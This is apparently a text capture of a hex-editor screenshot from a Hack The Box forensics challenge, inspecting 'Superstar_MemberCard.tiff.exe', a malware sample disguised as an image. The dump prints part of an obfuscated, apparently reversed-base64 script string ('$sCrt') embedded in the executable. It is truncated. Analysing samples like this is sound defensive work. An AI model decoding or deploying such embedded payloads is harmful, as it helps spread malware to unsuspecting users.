 HxD - [C:\Users\chicken\Desktop\Sample\HTB\1Easy\HeartBreakerContinuum\Superstar_MemberCard.tiff.exe]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
Superstar_MemberCard.tiff.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00002C00 00 00 00 00 02 00 00 00 7E 00 00 00 38 04 00 00 ........~...8...
00002C10 B6 04 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 ¶...............
00002C20 68 00 00 00 63 04 00 00 CB 04 00 00 0C 00 00 00 h...c...Ë.......
00002C30 00 00 00 00 00 00 00 00 60 00 00 00 79 04 00 00 ........`...y...
00002C40 D9 04 00 00 28 00 00 00 69 00 00 01 6A 72 84 04 Ù...(...i...jr„.
00002C50 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 A6 00 00 .p('...o(...(¦..
00002C60 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 .s....z..(....*.
00002C70 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 6...$sCrt = "==g
00002C80 43 4E 55 32 59 79 39 6D 52 74 41 53 5A 7A 4A 58 CNU2Yy9mRtASZzJX
00002C90 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D djVmUtAicpREdldm
00002CA0 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 chRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 Z0lULlZ3btVmUK0Q
00002CC0 5A 6A 4A 33 62 47 31 43 49 6C 4E 6E 63 31 4E 57 ZjJ3bG1CIlNnc1NW
00002CD0 5A 53 31 43 49 6F 52 58 59 51 52 33 59 68 4A 48 ZS1CIoRXYQR3YhJH
00002CE0 64 34 56 30 64 6B 41 43 61 30 46 47 55 74 41 53 d4V0dkACa0FGUtAS
00002CF0 62 6C 52 58 53 74 55 6D 64 76 31 57 5A 53 70 51 blRXStUmdv1WZSpQ
00002D00 44 4B 30 51 66 4B 30 51 4B 6F 51 6D 62 6C 4E 6C DK0QfK0QKoQmblNl
00002D10 4C 74 56 47 64 4A 78 57 61 68 31 47 4A 67 41 43 LtVGdJxWah1GJgAC
00002D20 49 67 6F 51 44 73 78 57 64 75 52 43 49 2B 41 53 IgoQDsxWduRCI+AS